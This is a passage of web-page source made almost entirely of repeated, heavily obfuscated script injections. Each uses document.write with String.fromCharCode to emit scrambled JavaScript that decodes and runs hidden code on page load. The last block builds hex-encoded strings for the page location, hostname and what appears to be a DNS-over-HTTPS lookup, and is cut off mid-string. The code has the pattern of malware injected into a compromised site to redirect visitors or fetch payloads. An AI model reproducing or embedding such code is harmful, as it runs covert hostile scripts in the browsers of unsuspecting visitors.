52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,